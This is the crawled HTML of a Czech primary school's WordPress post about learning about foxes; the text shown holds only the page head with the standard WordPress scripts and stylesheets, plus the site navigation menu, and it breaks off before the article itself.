

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zsbranky.cz/ucime-se-o-lisce-s-liskou/
body_size: 11841
content:
<!doctype html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Učíme se o lišce s liškou &#8211; Základní škola Branky</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS zdroj" href="https://zsbranky.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS komentářů" href="https://zsbranky.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS komentářů pro Učíme se o lišce s liškou" href="https://zsbranky.cz/ucime-se-o-lisce-s-liskou/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zsbranky.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zsbranky.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://zsbranky.cz/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://zsbranky.cz/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-7.css?ver=1613033429' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/global.css?ver=1613033430' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-96-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-96.css?ver=1736773072' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-190-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-190.css?ver=1681774808' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-122-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-122.css?ver=1613035976' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zsbranky.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://zsbranky.cz/wp-json/wp/v2/posts/2687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zsbranky.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zsbranky.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://zsbranky.cz/ucime-se-o-lisce-s-liskou/" />
<link rel='shortlink' href='https://zsbranky.cz/?p=2687' />
<link rel="alternate" type="application/json+oembed" href="https://zsbranky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzsbranky.cz%2Fucime-se-o-lisce-s-liskou%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zsbranky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzsbranky.cz%2Fucime-se-o-lisce-s-liskou%2F&#038;format=xml" />
<link rel="icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-180x180.png" />
<meta name="msapplication-TileImage" content="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1 {
text-align: center;
}		</style>
		</head>
<body class="post-template-default single single-post postid-2687 single-format-standard wp-custom-logo elementor-default elementor-kit-7 elementor-page-122">

		<div data-elementor-type="header" data-elementor-id="96" class="elementor elementor-96 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c4380bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4380bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8bba57c" data-id="8bba57c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31d5d07 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="31d5d07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade"><ul id="menu-1-31d5d07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://zsbranky.cz/" class="elementor-item">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#" class="elementor-item elementor-item-anchor">Základní škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://zsbranky.cz/o-nasi-skole/" class="elementor-sub-item">O naší škole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://zsbranky.cz/uredni-deska/" class="elementor-sub-item">Úřední deska</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://zsbranky.cz/zapis-do-1-tridy/" class="elementor-sub-item">Zápis do 1. třídy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://zsbranky.cz/prestup-zaka-do-nasi-skoly/" class="elementor-sub-item">Přestup žáka do naší školy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#" class="elementor-sub-item elementor-item-anchor">Poradenské pracoviště</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://zsbranky.cz/koordinator-evvo-2/" class="elementor-sub-item">Koordinátor EVVO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://zsbranky.cz/skolni-metodik-prevence-2/" class="elementor-sub-item">Školní metodik prevence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://zsbranky.cz/vychovny-poradce-2/" class="elementor-sub-item">Výchovný poradce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-sub-item elementor-item-anchor">Nástěnky učitelů</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://zsbranky.cz/1-rocnik/" class="elementor-sub-item">1. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://zsbranky.cz/2-rocnik/" class="elementor-sub-item">2. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://zsbranky.cz/3-rocnik/" class="elementor-sub-item">3. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://zsbranky.cz/4-rocnik/" class="elementor-sub-item">4. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="https://zsbranky.cz/5-rocnik/" class="elementor-sub-item">5. ročník</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://zsbranky.cz/skolska-rada/" class="elementor-sub-item">Školská rada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://zsbranky.cz/historie-skoly/" class="elementor-sub-item">Historie školy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://zsbranky.cz/dokumenty-zs/" class="elementor-sub-item">Dokumenty ZŠ, formuláře</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#" class="elementor-item elementor-item-anchor">Mateřská škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://zsbranky.cz/o-nasi-skolce/" class="elementor-sub-item">O naší školce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a href="#" class="elementor-sub-item elementor-item-anchor">Třídy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://zsbranky.cz/veverky/" class="elementor-sub-item">Veverky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://zsbranky.cz/sovicky/" class="elementor-sub-item">Sovičky</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://zsbranky.cz/provoz-ms/" class="elementor-sub-item">Provoz MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://zsbranky.cz/zapis-deti-do-ms/" class="elementor-sub-item">Zápis dětí do MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zsbranky.cz/uplata-za-dochazku/" class="elementor-sub-item">Úplata za docházku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://zsbranky.cz/stravovani/" class="elementor-sub-item">Stravování</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zsbranky.cz/projekt-hura-do-skoly/" class="elementor-sub-item">Projekt „Hurá do školy“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://zsbranky.cz/?page_id=302" class="elementor-sub-item">Dokumenty MŠ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#" class="elementor-item elementor-item-anchor">Školní družina</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://zsbranky.cz/informace-o-sd/" class="elementor-sub-item">O naší družině</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://zsbranky.cz/denni-rozvrh/" class="elementor-sub-item">Provoz družiny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://zsbranky.cz/dokumenty-sd/" class="elementor-sub-item">Dokumenty ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://zsbranky.cz/projekty/" class="elementor-sub-item">Projekty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://zsbranky.cz/souteze/" class="elementor-sub-item">Soutěže</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21476"><a href="https://zsbranky.cz/obecni-zpravodaj/" class="elementor-sub-item">Obecní Zpravodaj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#" class="elementor-item elementor-item-anchor">Aktuality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://zsbranky.cz/aktuality-zs/" class="elementor-sub-item">Aktuality ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://zsbranky.cz/aktuality-ms/" class="elementor-sub-item">Aktuality MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://zsbranky.cz/aktuality-sd/" class="elementor-sub-item">Aktuality ŠD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#" class="elementor-item elementor-item-anchor">Jídelna</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://zsbranky.cz/o-nasi-jidelne/" class="elementor-sub-item">O naší jídelně</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://zsbranky.cz/jidelni-listek/" class="elementor-sub-item">Jídelní lístek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://zsbranky.cz/sj-informace/" class="elementor-sub-item">Informace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://zsbranky.cz/sj-formulare-ke-stazeni/" class="elementor-sub-item">Dokumenty ŠJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="https://zsbranky.cz/#rozvrhy" class="elementor-item elementor-item-anchor">Rozvrhy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-178"><a href="https://zsbranky.cz/#galerie" class="elementor-item elementor-item-anchor">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://zsbranky.cz/fotogalerie/" class="elementor-sub-item">Fotogalerie ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://zsbranky.cz/fotogalerie-ms/" class="elementor-sub-item">Fotogalerie MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://zsbranky.cz/fotogalerie-sd/" class="elementor-sub-item">Fotogalerie ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://zsbranky.cz/videogalerie/" class="elementor-sub-item">Videogalerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://zsbranky.cz/kontakty/" class="elementor-item">Kontakty</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-31d5d07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://zsbranky.cz/" class="elementor-item">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#" class="elementor-item elementor-item-anchor">Základní škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://zsbranky.cz/o-nasi-skole/" class="elementor-sub-item">O naší škole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://zsbranky.cz/uredni-deska/" class="elementor-sub-item">Úřední deska</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://zsbranky.cz/zapis-do-1-tridy/" class="elementor-sub-item">Zápis do 1. třídy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://zsbranky.cz/prestup-zaka-do-nasi-skoly/" class="elementor-sub-item">Přestup žáka do naší školy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#" class="elementor-sub-item elementor-item-anchor">Poradenské pracoviště</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://zsbranky.cz/koordinator-evvo-2/" class="elementor-sub-item">Koordinátor EVVO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://zsbranky.cz/skolni-metodik-prevence-2/" class="elementor-sub-item">Školní metodik prevence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://zsbranky.cz/vychovny-poradce-2/" class="elementor-sub-item">Výchovný poradce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-sub-item elementor-item-anchor">Nástěnky učitelů</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://zsbranky.cz/1-rocnik/" class="elementor-sub-item">1. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://zsbranky.cz/2-rocnik/" class="elementor-sub-item">2. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://zsbranky.cz/3-rocnik/" class="elementor-sub-item">3. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://zsbranky.cz/4-rocnik/" class="elementor-sub-item">4. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="https://zsbranky.cz/5-rocnik/" class="elementor-sub-item">5. ročník</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://zsbranky.cz/skolska-rada/" class="elementor-sub-item">Školská rada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://zsbranky.cz/historie-skoly/" class="elementor-sub-item">Historie školy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://zsbranky.cz/dokumenty-zs/" class="elementor-sub-item">Dokumenty ZŠ, formuláře</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#" class="elementor-item elementor-item-anchor">Mateřská škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://zsbranky.cz/o-nasi-skolce/" class="elementor-sub-item">O naší školce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a href="#" class="elementor-sub-item elementor-item-anchor">Třídy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://zsbranky.cz/veverky/" class="elementor-sub-item">Veverky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://zsbranky.cz/sovicky/" class="elementor-sub-item">Sovičky</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://zsbranky.cz/provoz-ms/" class="elementor-sub-item">Provoz MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://zsbranky.cz/zapis-deti-do-ms/" class="elementor-sub-item">Zápis dětí do MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zsbranky.cz/uplata-za-dochazku/" class="elementor-sub-item">Úplata za docházku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://zsbranky.cz/stravovani/" class="elementor-sub-item">Stravování</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zsbranky.cz/projekt-hura-do-skoly/" class="elementor-sub-item">Projekt „Hurá do školy“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://zsbranky.cz/?page_id=302" class="elementor-sub-item">Dokumenty MŠ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#" class="elementor-item elementor-item-anchor">Školní družina</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://zsbranky.cz/informace-o-sd/" class="elementor-sub-item">O naší družině</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://zsbranky.cz/denni-rozvrh/" class="elementor-sub-item">Provoz družiny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://zsbranky.cz/dokumenty-sd/" class="elementor-sub-item">Dokumenty ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://zsbranky.cz/projekty/" class="elementor-sub-item">Projekty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://zsbranky.cz/souteze/" class="elementor-sub-item">Soutěže</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21476"><a href="https://zsbranky.cz/obecni-zpravodaj/" class="elementor-sub-item">Obecní Zpravodaj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#" class="elementor-item elementor-item-anchor">Aktuality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://zsbranky.cz/aktuality-zs/" class="elementor-sub-item">Aktuality ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://zsbranky.cz/aktuality-ms/" class="elementor-sub-item">Aktuality MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://zsbranky.cz/aktuality-sd/" class="elementor-sub-item">Aktuality ŠD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#" class="elementor-item elementor-item-anchor">Jídelna</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://zsbranky.cz/o-nasi-jidelne/" class="elementor-sub-item">O naší jídelně</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://zsbranky.cz/jidelni-listek/" class="elementor-sub-item">Jídelní lístek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://zsbranky.cz/sj-informace/" class="elementor-sub-item">Informace</a></li>
